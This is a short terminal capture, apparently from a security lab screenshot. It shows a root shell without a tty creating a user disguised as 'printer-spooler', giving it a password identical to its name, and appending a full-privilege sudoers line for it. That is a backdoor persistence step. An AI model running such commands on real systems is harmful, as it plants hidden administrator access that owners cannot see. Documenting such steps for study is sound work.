 root@mssd-labs-kali: ~
File Edit View Search Terminal Help
sh: 0: can't access tty; job control turned off [1/56]
# whoami
root
# adduser printer-spooler
Adding user `printer-spooler' ...
Adding new group `printer-spooler' (1001) ...
Adding new user `printer-spooler' (1001) with group `printer-spooler' ...
Creating home directory `/home/printer-spooler' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: printer-spooler
Retype new UNIX password: printer-spooler
passwd: password updated successfully
Changing the user information for printer-spooler
Enter the new value, or press ENTER for the default
        Full Name []:
        Room Number []:
        Work Phone []:
        Home Phone []:
        Other []:

Is the information correct? [Y/n] #
# echo "printer-spooler ALL=(ALL:ALL) ALL" >> /etc/sudoers
#
[0] 0:nc  1:vi- 2:[tmux]* Wed 03 Apr 23:13